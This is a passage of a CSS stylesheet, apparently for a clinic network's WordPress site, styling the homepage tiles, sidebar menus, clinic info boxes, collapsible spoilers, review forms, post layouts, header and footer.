    width: 100%;
}

.blockall {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    background: #fff;
    cursor: pointer;
    z-index: 999990;
}

.n2-section-smartslider .n2-ss-margin {
    border: 1px solid #334d93;
    border-radius: 6px;
}

#block-30 img {
    margin-top: 15px;
    border: 1px solid #334d93;
}

#post-61 {
    margin-top: 30px;
}

/* Homepage */
.home__wrapper {
    width: 100%;
}

.home-tasks {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 0;
    margin: 0 12px 30px;
}

@media (min-width: 992px) {
    .home-tasks {
        margin: 0 -8px 22px;
    }
}

.home-tasks__item {
    width: 100%;
    padding: 8px;
}

@media (min-width: 768px) {
    .home-tasks__item {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .home-tasks__item {
        width: 25%;
    }
}

.home-tasks,
.home-tasks * {
    box-sizing: border-box;
}

.home-tasks__item a {
    display: block;
    padding-top: 52.5%;
    background-repeat: no-repeat;
    background-position: top left;
    background-size: cover;
    border: 1px solid #334d93;
    border-radius: 6px;
}

@media (min-width: 1400px) {
    .home-services {
        display: flex;
    }
}

.home-services__list {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 20px 10px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list {
        margin: 0 12px 10px;
    }
}

@media (min-width: 992px) {
    .home-services__list {
        margin: 0 -8px 10px;
    }
}

@media (min-width: 1400px) {
    .home-services__list {
        justify-content: flex-start;
    }
}

.home-services__list li {
    display: block;
    width: 100%;
    margin: 0 0 15px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list li {
        width: 50%;
        margin: 0;
        padding: 0 8px 15px;
    }
}

@media (min-width: 992px) {
    .home-services__list li {
        width: 33.333%;
    }
}

.home-services__list a {
    display: flex;
    align-items: center;
    padding: 10px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #334d93;
    font-size: 16px;
    line-height: 1.2;
    text-decoration: none;
    color: #334d93;
}

.home-services__list a:hover {
    background: #eaedf4;
}

.home-services__list span {
    display: block;
    padding-left: 8px;
}

.home-services__list img {
    display: block;
    width: 65px;
    height: auto;
}

.home-services__right {
    margin: 0 20px;
}

@media (min-width: 768px) {
    .home-services__right {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

@media (min-width: 992px) {
    .home-services__right {
        margin: 0;
    }
}

@media (min-width: 1400px) {
    .home-services__right {
        display: block;
        flex: 0 0 280px;
        width: 280px;
        margin-left: 16px;
    }
}

.home-services__right__img {
    margin: 10px 0 30px;
    text-align: center;
}

.home-services__right a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

.home-content {
    margin: 0 20px;
}

@media (min-width: 992px) {
    .home-content {
        margin: 0;
    }
}

.home-content h1 {
    margin: 5px 0 20px;
}

.home-content p {
    text-align: justify;
}

.right_list .menu-bokovye-razdely-container {
    /* homepage */
    position: relative;
    margin-top: -11px;
}

.right_list .choose_clinic {
    position: relative;
}

.right_list .widget_nav_menu,
.leftbox .widget_nav_menu {
    margin: 0;
}

.leftbox .menu-bokovye-razdely-container {
    position: relative;
    margin-top: -30px;
}

.menu-bokovye-razdely-container ul,
.right_list .choose_clinic ul {
    position: absolute;
    z-index: 99;
    width: 100%;
    margin: 0;
    padding: 9px 0;
    background: #eaedf4;
    list-style: none;
}

.menu-bokovye-razdely-container ul li,
.right_list .choose_clinic ul li {
    padding: 9px 20px !important;
}

.menu-bokovye-razdely-container ul li:hover,
.right_list .choose_clinic ul li:hover {
    background: #b3bdd7;
}

.menu-bokovye-razdely-container ul li a,
.right_list .choose_clinic ul li a {
    text-decoration: none;
    color: #334d93;
}

.choose_clinic2 {
    margin-bottom: -1px !important;
}

#menu-bokovye-razdely a {
    color: #334d93 !important;
}

#block-10 {
    margin-bottom: 0px;
}

#menu-bokovye-razdely {
    background: #eaedf4;
    padding: 15px 0 19px;
}

#menu-bokovye-razdely a,
#menu-bokovye-razdely a:hover {
    color: #334d93;
    display: block;
    text-decoration: none;
}

#menu-bokovye-razdely li:hover,
#menu-bokovye-razdely li.current-menu-item {
    background: #b3bdd7;
}

a:focus,
a:active {
    color: #4277ff !important;
}

a:hover,
.spanlink:hover,
.comment-reply-link:hover,
.pseudo-link:hover {
    color: #334d93 !important;
}

.footer-navigation ul li > .sub-menu li .removed-link,
.footer-navigation ul li > .sub-menu li a,
.main-navigation ul li > .sub-menu li .removed-link,
.main-navigation ul li > .sub-menu li a {
    white-space: normal !important;
    text-align: left;
}

#nav_menu-3 ul {
    background: #eaedf4;
}

#nav_menu-3 ul li {
    padding-right: 20px;
}

.frontpage .widget ul {
    margin: 0;
    padding: 0;
}

.spoiler h3 img,
.spoiler h2 img {
    margin: -11px 50px -18px 2px;
    display: block;
    float: right;
}

.arrow {
    width: 25px;
    height: 25px;
    border-top: 3px solid #ffcc02;
    border-right: 3px solid #ffcc02;
    margin-right: 23px;
    float: right;
    margin-top: -10px;
}

.fas {
    color: #ffcc02;
    font-size: 134%;
    font-size: 140%;
    font-weight: 300;
}

.fa-star {
    margin-right: 6px;
}

.fa-chevron-down {
    font-size: 250%;
}

.arrow-bottom {
    transform: rotate(135deg);
}

.right_list .is_open ul {
    display: block;
}

.header0 {
    text-align: center;
}

.header01 {
    text-align: center;
    font-style: italic;
}

.entry-title {
    font-size: 26px;
    margin-bottom: 20px;
}

.site-logotype img {
    max-height: fit-content !important;
    width: 265px;
    height: auto;
}

#block-25 img {
    border: 1px solid #334d93;
}

#block-25 {
    margin-bottom: 0;
}

#block-25 .right_list {
    margin-top: 30px;
}

#block-25 .right_list .choose_clinic {
    border-radius: 0;
}

#block-28 {
    margin-top: 30px;
}

.template2 .right_list .choose_clinic2 {
    padding: 15px 54px 15px 14px;
    margin: 20px 0;
}

.template2 .list li {
    margin: 0 0 -1px;
    padding: 0px;
    background: none;
}

.template2 .list a {
    background: rgba(51, 77, 147, 0.1);
    border-top: 1px solid #8493bf;
    border-bottom: 1px solid #8493bf;
    display: block;
    padding: 9px 7px;
    font-size: 14px;
    color: #334d93;
    text-decoration: none;
    margin-left: 17px;
}

.template2 .list a:hover,
.template2 .list .on a {
    background: rgba(51, 77, 147, 0.3);
    color: #334d93;
}

.template2 .list {
    display: block;
    list-style: none;
    padding: 0;
    background: url(/img/border_list.gif) repeat-y 0 0;
}

.breadcrumb-list,
.breadcrumb-list a {
    color: #545454;
    font-size: 12px;
}

.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    margin-bottom: 10px;
}

.klinik-info li,
.klinik-info p {
    font-size: 13px;
    padding: 0 0 0 20px;
    margin: 0 !important;
}

.klinik-info p {
    margin: 10px 0 !important;
}

.template-clinic .klinik-info div:nth-child(4) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.template-clinic .klinik-info {
    padding: 20px;
    padding-left: 20px !important;
}

.pnomar p {
    margin: 0;
    padding: 4px 0;
    padding-right: 10px;
}

/*
.template-clinic div.table-responsive:not(:nth-child(1)) table, .template-clinic .table-responsive:not(:nth-child(1)) table td{
	border: 1px solid #BDBDBD;
	padding: 5px;
}*/
.rightimg {
    float: right;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    padding-left: 15px;
    margin: 0;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #28466e;
    margin: 0px 10px 3px -14px;
    border-radius: 5px;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #334e93;
}

.box22 {
    display: flex;
    justify-content: space-between;
}

.box22 .box221:nth-child(2) {
    font-weight: 600;
}

.su-spoiler-content {
    padding: 10px !important;
}

.su-spoiler-style-simple > .su-spoiler-title {
    padding: 10px !important;
}

.su-spoiler-style-simple {
    border-top: 1px solid #ccc;
    border-bottom: 0px solid #ccc !important;
}

.table-responsive img {
    max-width: 98%;
}

.w90pr {
    width: 90%;
}

.w100 {
    min-width: 100px;
}

.sepr2 td {
    width: 49%;
}

.tableflex {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}

@media (min-width: 767px) {
    .tableflex {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

.tablefleximg {
    display: flex;
    margin-bottom: 10px;
    align-content: space-between;
    flex-wrap: nowrap;
    justify-content: space-around;
}

.tf01 {
    width: 100%;
    margin: 10px auto;
    padding: 20px !important;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    text-align: left;
}

@media (min-width: 768px) {
    .tf01 {
        width: 49%;
        margin: 10px 0;
    }
}

.tf01 h2 {
    text-align: center;
}

.entry-content .tf01 p {
    text-align: left;
}

.nobg {
    background-color: white;
}

.entry-content ol li.ol0 ul li:before {
    content: "";
    counter-increment: none;
    display: inline-block;
    width: 3px;
    height: 3px;
    margin: -2px 8px 3px -31px;
    text-align: center;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.tablefont14 {
    font-size: 13px;
}

p.pflex {
    display: flex;
    justify-content: space-between;
    margin: 0;
}

p.pflex span {
    font-weight: 600;
}

.pmb0 p {
    margin-bottom: 0px;
}

.tf00 {
    width: 98%;
    margin: 10px 0;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    padding: 20px !important;
}

.pad20 {
    padding: 20px !important;
}

.entry-content .tf01 ul {
    margin: 0 0;
}

.imgboxes {
    display: flex;
    justify-content: space-between;
}

.right_title a {
    color: #334d93;
    text-decoration: none;
}

.right_news p {
    line-height: 1.1;
    padding: 0 0 10px;
    margin: 10px 0;
}

.frontpage #breadcrumbs,
.frontpage .page-separator {
    display: none;
}

.right_title:before {
    content: "";
    background: #ffcc02;
    height: 100%;
    left: 1px;
    position: absolute;
    top: 0;
    width: 8px;
}

.template-clinic h1.entry-title {
    background-color: #334e93;
    color: #fff;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    margin: 0px 0 10px 0px;
    padding: 12px 8px;
    line-height: 0.99;
}

@media (min-width: 992px) {
    .template-clinic h1.entry-title {
        padding: 12px 77px 12px 8px;
    }
}

.template-clinic .entry-content p,
.template-clinic .entry-content > div,
.template-clinic .entry-content h2,
.template-clinic .entry-content h3,
.template-clinic .entry-header,
.template-clinic #breadcrumbs {
    padding-left: 0px;
}

.right_review {
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    padding: 8px 20px 16px;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.klinik-info .text_st,
.klinik-info .text_st_col {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.right_news {
    font-size: 14px;
    line-height: 1.1;
    padding: 8px 20px 0;
}

.centerbox .entry-header {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin-bottom: 10px;
}

.width7pr {
    width: 9%;
}

/*.template-clinic .centerbox0 .centerbox {width: 75%;   padding: 0 20px;}*/
#doc img {
    margin: 10px 10px 10px 0;
    float: left;
}

.nextend-bullet-bar div {
    width: 20px;
    text-align: center;
}

.nextend-bullet-bar div .n2-bullet {
    width: 0px;
    text-align: center;
    margin: 1px;
}

.site-branding {
    padding: 20px 60px 0px 0;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 1px;
    border-radius: 7px;
}

#block-23 .alignright {
    float: right;
    margin: 0 0 0px 0px;
}

#menu-menyu-nad-shapkoy {
    padding: 0;
    height: 40px;
}

.tablescroll {
    overflow-x: auto;
    max-width: 90%;
}

/*.tablescroll table { min-width:1000px;}
*/

td.contactpagetd1 {
    width: 48%;
}

table.contacts {
    width: max-content;
}

table.contacts td {
    min-width: 23px;
}

article table p img:nth-child(1) {
    float: none;
    margin: 0;
}

.page h1 {
    color: #334d92;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;

    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

div.partners {
    display: flex;
    flex-wrap: wrap;
}

div.partners div {
    width: 420px;
    margin-right: 20px;
    margin-bottom: 20px;
}

div.partners div img {
    float: none;
    margin: 0;
    max-width: 200px;
    max-height: 90px;
}

.order22 {
    border: thin solid;
    width: 660px;
    margin-bottom: 30px;
    height: 570px;
    margin: auto;
    border-radius: 5px;
    border-color: #cccccc;
    margin-top: 20px;
    padding: 20px 0;
    margin-bottom: 30px;
}

.order22 .line {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.order22 .line div {
    width: 45%;
}

.order22 input,
.order22 textarea {
    width: 295px;
    min-height: 30px;
}

.order22 .txar2 textarea {
    width: 90%;
    height: 150px;
    margin: 0 auto;
}

.order22 .txar2 {
    text-align: center;
}

.buttonline {
    width: 90%;
    margin: 0 auto;
    text-align: center;
}

.buttonline input {
    width: 222px;
    height: 46px;
    background: rgb(255, 192, 1);
    background: linear-gradient(
        0deg,
        #ffc107 0%,
        rgb(246 200 70) 49%,
        rgb(246 219 123) 100%
    );
    border: none;
    margin: 10px 0 10px 30px;
    border-radius: 3px;
    color: white;
    font-size: 16px;
    text-shadow: 0 1px 2px #7a7878;
    border: 1px solid white;
    box-shadow: 0 0 2px silver;
    text-transform: uppercase;
    padding-top: 3px;
}

.skepyme {
    width: 70px;
    display: inline-block;
    float: none !important;
    margin: 0 !important;
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left: 0 !important;
    }
}

/* Grid */
.template2 {
    display: flex;
}

.site-content {
    display: block !important;
    padding: 10px 0 30px;
    /*	background: url( /img/flower.png ) no-repeat 0 0;*/
}

@media (min-width: 576px) {
    .site-content {
        padding: 30px 0;
    }
}

.content-area {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    position: static !important;
    float: none;
    width: 100%;
    padding: 0 20px;
}

@media (min-width: 768px) {
    .content-area {
        flex-wrap: nowrap;
        flex-direction: row-reverse;
    }

    .content-area.template3,
    .content-area.template-clinic {
        flex-direction: row;
    }

    .sidebar-left .content-area {
        flex-direction: row;
    }
}

@media (min-width: 992px) {
    .content-area {
        padding: 0;
    }
}

.leftbox {
    margin: 0 auto;
}

@media (min-width: 768px) {
    .leftbox {
        width: 237px;
        flex: 0 0 237px;
        margin: 0;
    }
}

.leftbox .widget-area {
    width: 100%;
    height: 100%;
    padding: 0 !important;
    left: 0;
}

.leftbox .widget-area p {
    text-align: center;
}

@media (min-width: 768px) {
    .leftbox .widget-area p {
        text-align: left;
    }
}

.rightbox {
    display: none;
    width: 232px;
    flex: 0 0 232px;
}

@media (min-width: 1200px) {
    .rightbox {
        display: block;
    }
}

.centerbox {
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox {
        padding: 0 20px 0 0;
    }

    .sidebar-left .centerbox,
    .template3 .centerbox,
    .template-clinic .centerbox {
        padding: 0 0 0 20px;
    }
}

.centerbox0 {
    display: flex;
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox0 {
        flex: 1 1 auto;
    }
}

/* Archive*/
.posts-container {
    margin: 0;
}

.post-box {
    max-width: 100%;
}

.post-box .entry-header,
.post-box__footer {
    flex: 0 0 100%;
    width: 100%;
}

.post-box__footer {
    text-align: right;
}

.post-box .entry-title {
    margin: 0 0 7px;
}

.post-box .entry-meta {
    margin: 0;
}

.post-card__image .entry-image,
.post-box .entry-image {
    overflow: hidden;
    width: 100%;
    max-height: 130px;
    margin: 0 0 20px !important;
}

.post-card__image .entry-image img,
.post-box .entry-image img {
    width: 100%;
    height: auto;
    max-height: none;
}

.post-box .post-box__content {
    width: 100%;
    margin: 0;
    text-align: justify;
}

.post-box.category-otzyiv .entry-meta,
.post-box.category-sluchai_iz_praktiki .entry-meta {
    display: none;
}

.archive-header {
    margin: 0 0 20px;
    padding: 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

.archive-title {
    margin: 0;
    padding: 0;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
}

.pagination .nav-links .page-numbers {
    padding: 10px 14px;
    border-radius: 0;
    font-weight: 700;
    color: #334d92;
}

.pagination .nav-links a.page-numbers:hover {
    background: #efede7;
}

.pagination .nav-links .current {
    background-color: #f0ca2f;
    color: #334d92;
}

@media (min-width: 768px) {
    .post-box {
        display: flex;
        flex-wrap: wrap;
    }

    .post-box .entry-image {
        flex: 0 0 30%;
        width: 30%;
        margin: 0 !important;
        padding-right: 20px;
    }

    .post-box .post-box__content {
        flex: 0 0 100%;
        width: 100%;
    }

    .post-box .post-box__content.post-box__content--full {
        flex: 0 0 100%;
        width: 100%;
    }
}

.reviews-form {
    margin: 0 0 30px;
    padding: 20px;
    background: #334d92;
}

.reviews-form__title {
    margin: 0 0 20px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}

.reviews-form__desc {
    color: #fff;
}

.reviews-form__form {
    margin: 20px 0 0;
}

.reviews-form label {
    color: #fff;
}

.reviews-form__form form {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
}

.reviews-form__form form > div {
    padding: 10px 8px;
}

.reviews-form__form .reviews-text {
    flex: 0 0 100%;
    width: 100%;
}

@media (min-width: 480px) {
    .reviews-form__form .reviews-text {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.reviews-form__form .reviews-full {
    flex: 0 0 100%;
    width: 100%;
}

.reviews-form__form input[type="text"],
.reviews-form__form input[type="tel"] {
    width: 100%;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form textarea {
    width: 100%;
    height: 150px;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form input[type="text"]:focus,
.reviews-form__form input[type="tel"]:focus,
.reviews-form__form textarea:focus {
    outline: none;
}

.reviews-form__form input[type="submit"] {
    padding: 8px 25px;
    background: #fff;
    border: none;
    box-shadow: none;
    font-weight: 700;
    color: #334d92;
    cursor: pointer;
}

.reviews-form__form span,
.reviews-form__form label {
    display: block;
}

.reviews-form__form label {
    margin: 0 0 5px;
}

.reviews-form__form .wpcf7-spinner {
    margin: 5px auto 0;
}

.reviews-form__form .wpcf7 form.invalid .wpcf7-response-output {
    width: 100%;
    color: #fff;
}

.reviews-form__form .wpcf7 form.sent .wpcf7-response-output {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    text-align: center;
    color: #fff;
}

/* 3-col layout */
article.post .incontent,
.template-clinic .incontent,
.template3 .incontent {
    display: block;
}

@media (min-width: 1200px) {
    article.post .incontent,
    .template-clinic .incontent,
    .template3 .incontent {
        display: flex;
    }

    article.post .entry-content,
    .template-clinic .entry-content,
    .template3 .entry-content {
        flex: 0 1 75%;
        width: 75%;
        padding: 0 20px 0 0;
    }

    article.post .rightbox,
    .template-clinic .rightbox,
    .template3 .rightbox {
        flex: 1 0 25%;
        width: 25%;
        min-width: 250px;
    }
}

article.post .rightbox h3,
.template3 .rightbox h3,
.template2 .rightbox h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px;
    background: #eaedf4;
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #334d93;
}

article.post .rightbox h3:before,
.template3 .rightbox h3:before,
.template2 .rightbox h3:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 0;
    width: 8px;
    height: 100%;
    background: #ffcc02;
}

@media (max-width: 1169px) {
    .template3 .centerbox0 {
        display: block;
        width: 100%;
        order: 1;
    }
}

/* Single Post */
.single-post .b-r.b-r--before-article,
.single-post .b-r.b-r--after-article {
    display: none;
}

.post-template-default .site-content > div {
    order: 2;
}

.post-template-default .entry-header h1 {
    overflow: hidden;
    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
    word-wrap: break-word;
}

.entry-content p {
    text-align: justify;
}

/* img */
@media (min-width: 992px) {
    .entry-content p img {
        float: right;
        max-width: 50%;
        height: auto;
        margin: 0 0 10px 10px;
    }
}

.entry-content .pic-3-col {
    display: flex;
    justify-content: space-between;
    margin: 10px -5px;
}

.entry-content .pic-3-col__pic {
    padding: 0 5px;
}

.entry-content .pic-3-col__pic img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .pic-text {
    display: flex;
    margin: 0 0 20px;
}

.entry-content .pic-text__txt {
    padding-left: 10px;
}

.entry-content .pic-text__img {
    flex: 0 0 200px;
    width: 200px;
}

.entry-content .pic-text__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content ol li,
.entry-content ul li,
.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    line-height: 20px;
}

/* lists */
.entry-content ol,
.entry-content ul,
.home-text ol,
.home-text ul,
.taxonomy-description ol,
.taxonomy-description ul {
    margin: 1.7em 0 !important;
    padding: 0;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    position: relative;
    padding: 0 0 0 17px;
    margin: 0 0 5px;
}

.entry-content ol:not([class]) li:before,
.home-text ol:not([class]) li:before,
.taxonomy-description ol:not([class]) li:before {
    content: counter(point) ".";
    counter-increment: point 1;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin: 0;
    padding: 0;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    text-align: center;
}

/* spoiler */
.entry-content .spoiler h2,
.entry-content .spoiler h3,
.entry-content .spoiler2 h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
}

.entry-content .spoiler h2:before,
.entry-content .spoiler h3:before,
.entry-content .spoiler2 h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler h3:after,
.entry-content .spoiler2 h3:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler.unfolded h3:after,
.entry-content .spoiler2.unfolded h3:after {
    transform: translateY(-50%) rotateX(180deg);
}

.entry-content .spoiler h3 span,
.entry-content .spoiler2 h3 span {
    margin-left: 20px;
    white-space: nowrap;
}

.entry-content .spoiler h3 span i,
.entry-content .spoiler2 h3 span i {
    margin-right: 3px;
    font-size: 14px;
    color: #ffcc02;
}

.entry-content .spoiler-text {
    margin: 0;
    padding: 15px 25px;
}

.spoiler h3 div:nth-child(1) {
    width: 60%;
    text-align: left;
    padding-left: 20px;
}

.spoiler h3 div:nth-child(2) {
    width: 30%;
    text-align: left;
}

.spoiler h3 div:nth-child(3) {
    text-align: left;
}

.entry-content .spoiler-box {
    background: #fff;
    border: none;
}

.entry-content .spoiler-box__body {
    background: #fff;
}

.entry-content .spoiler-box__title {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px !important;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
    justify-content: center !important;
}

.entry-content .spoiler-box__title:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler-box__title:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    width: auto;
    height: auto;
    margin: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler-box__title.active:after {
    transform: translateY(-50%) rotateX(180deg);
}

/* Post authors block */
.entry-content .post-authors {
    display: flex;
    margin: 30px 0 0;
}

.entry-content .post-authors__inner {
    align-items: center;
    flex: 0 0 50%;
    width: 50%;
}

@media (min-width: 576px) {
    .entry-content .post-authors__inner {
        display: flex;
    }
}

.entry-content .post-authors__img {
    flex: 0 0 64px;
    overflow: hidden;
    width: 64px;
    height: 64px;
    border-radius: 50%;
}

.entry-content .post-authors__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .post-authors__txt {
    padding: 20px 0 0 0;
    font-style: italic;
}

@media (min-width: 576px) {
    .entry-content .post-authors__txt {
        padding: 0 0 0 20px;
    }
}

/* Related posts*/
.b-related {
    max-width: 650px;
    margin: 30px auto;
}

.b-related__items {
    margin: 0;
}

.b-related__items .post-card {
    margin: 0 auto 30px;
    padding: 0;
}

@media (min-width: 576px) {
    .b-related__items {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 0 -15px;
    }

    .b-related__items .post-card {
        flex: 0 0 50%;
        max-width: 50%;
        margin: 0 0 20px;
        padding: 0 15px !important;
    }
}

.b-related__items:after,
.b-related__items:before {
    content: "";
    display: none;
    line-height: 0;
}

/* Big first letter */
.big-first-letter:first-letter {
    font-size: 22px;
    font-weight: 700;
}

/* Float img */
article p img.alignleft {
    float: left;
    margin: 0 7px 0 0;
}

/* Footer */
.footer__request {
    padding: 20px 0;
    background: #ccd2e4;
    border-top: 3px solid #f0ca2f;
}

.footer__request .container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer__request__txt {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.7;
    text-align: center;
}

.footer__request__btn {
    margin-top: 5px;
}

.footer {
    overflow: hidden;
    text-align: center;
}

@media (min-width: 1200px) {
    .footer {
        text-align: left;
    }
}

.footer__copy {
    padding: 20px 20px 0;
}

.footer__share {
    padding: 0 20px 20px;
}

.footer__share .ya-share2__container .ya-share2__badge {
    border-radius: 2px;
}

.footer__call {
    max-width: 100vw;
    width: 100vw;
    margin: 0 calc(50% - 50vw);
    padding: 4px 0;
    background: #ccd2e4;
    border-top: 1px solid #efc61e;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    color: #334e93;
}

.footer__call__txt {
    padding: 20px;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.5;
    text-align: center;
    color: #334e93;
}

.footer__call__txt span {
    white-space: nowrap;
}

.footer__subscribe {
    padding: 20px;
}

.footer__subscribe .social-links {
    margin: 15px 0;
}

@media (min-width: 1200px) {
    .footer {
        padding: 0 0 10px;
        text-align: left;
    }

    .footer .container {
        display: flex;
        flex-wrap: wrap;
    }

    .footer__copy {
        order: 1;
        width: 33%;
        flex: 1 1 33%;
    }

    .footer__call {
        order: 0;
        flex: 0 0 100vw;
        max-width: 100vw;
        width: 100vw;
        margin: 0 calc(50% - 50vw) 30px;
    }

    .footer__subscribe {
        order: 2;
        flex: 0 0 340px;
        width: 340px;
        background: #ccd2e4;
        text-align: center;
    }

    .footer__share {
        order: 3;
        width: 33%;
        flex: 1 1 33%;
        text-align: center;
    }
}

/* Header */
.header__topline {
    display: block;
    position: relative;
    width: 100%;
}

@media (min-width: 992px) {
    .header__topline {
        padding: 20px 0 25px;
    }
}

.header__inner {
    padding: 10px 20px;
}

@media (min-width: 768px) {
    .header__inner {
        padding: 0 0 10px;
    }
}

.header__branding {
    padding: 0 20px 20px;
}

@media (min-width: 768px) {
    .header__branding {
        display: flex;
        justify-content: space-between;
        max-width: 600px;
        margin: 0 auto;
        padding: 15px 0 0;
    }
}

@media (min-width: 992px) {
    .header__branding {
        max-width: none;
        margin: 0;
        padding: 0;
    }
}

.header__logo {
    display: none;
    text-align: center;
}

.header__logo--mob {
    display: block;
    text-align: center;
}

@media (min-width: 768px) {
    .header__logo {
        display: block;
    }

    .header__logo--mob {
        display: none;
    }
}

.header__btns {
    display: none;
    margin: 0 40px 0 auto;
}

.header__btns__img {
    margin: 0 0 5px;
}

@media (min-width: 1200px) {
    .header__btns {
        display: block;
    }
}

.header__info {
    flex-shrink: 0;
    display: none;
    margin-left: 40px;
    text-align: right;
}

@media (min-width: 768px) {
    .header__info {
        display: block;
    }
}

.header__info__tel {
    font-weight: 700;
}

@media (min-width: 992px) {
    .header__info__tel {
        margin: 10px 0 0;
    }
}

.header__info__tel a {
    text-decoration: none;
    color: #334d93;
}

.header__info__img {
    max-width: 340px;
    margin-left: auto;
}

@media (min-width: 992px) {
    .header__info__img {
        max-width: none;
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .header__choose {
        display: none;
    }
}

.header__choose .right_list {
    position: relative;
    max-width: 470px;
    margin: 10px auto 0;
}

@media (min-width: 768px) {
    .header__choose .right_list {
        max-width: 600px;
    }
}

.header__choose .right_list .choose_clinic + section {
    position: absolute;
